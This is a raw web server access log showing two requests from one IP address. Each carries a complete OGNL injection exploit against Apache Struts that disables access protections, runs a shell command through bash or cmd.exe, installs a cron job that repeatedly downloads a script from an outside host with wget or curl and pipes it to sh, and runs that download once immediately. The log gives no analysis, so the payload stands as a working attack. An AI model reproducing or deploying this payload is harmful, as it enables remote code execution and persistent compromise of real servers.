 5.188.10.251 - - [28/Nov/2017:18:16:33 +0000] "GET /main.action HTTP/1.1" [] 400 - [Mozilla/5.0] [%{(#_='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/9 * * * * wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh\n*/10
* * * * curl http://5.188.87.12/locales/arrow.jpg|sh" | crontab -;wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}] 0.053 122
5.188.10.251 - - [28/Nov/2017:18:16:38 +0000] "GET /default.action HTTP/1.1" [] 400 - [Mozilla/5.0] [%{(#_='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/9 * * * * wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh\n*/10
* * * * curl http://5.188.87.12/locales/arrow.jpg|sh" | crontab -;wget -O - -q http://5.188.87.12/locales/arrow.jpg|sh').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}] 0.035 122